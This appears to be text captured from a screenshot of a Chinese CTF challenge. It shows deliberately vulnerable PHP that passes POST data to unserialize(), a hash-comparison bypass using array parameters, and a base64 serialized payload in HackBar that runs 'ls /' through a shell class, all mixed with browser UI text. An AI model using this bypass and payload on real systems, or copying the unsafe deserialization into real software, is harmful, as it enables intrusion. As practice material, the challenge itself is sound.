 1f43c304-95c5-4192-a762-5878
不安全 | 1f43c304-95c5-4192-a762-5878a6144c47.node5.hackingfor.fun/?a[]=1&b[]=2
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
}
class register{
public function checking($username,$password)
{
if($username==='admin'&&$password==='admin'){
die('success register admin');
}else{
die('please register admin ');
}
}
}
class Open{
function open($filename, $content){
if(!file_get_contents('waf.txt')){
shell($content);
}else{
echo file_get_contents($filename.".php");
}
}
}
if($_GET['a']!==$_GET['b']&&(md5($_GET['a']) === md5($_GET['b'])) && (sha1($_GET['a'])=== sha1($_GET['b']))){
@unserialize(base64_decode($_POST['unser']));
}
Qp9login success you can to open shell file!
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://1f43c304-95c5-4192-a762-5878a6144c47.node5.hackingfor.fun/?a[]=1&b[]=2
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
VuY29kZS9yZXNvdXJjZT1zaGVsbCI7czo3OiJjb250ZW50IjtzOjQ6ImxzIC8iO30=
刹客网络科技资讯
www (5)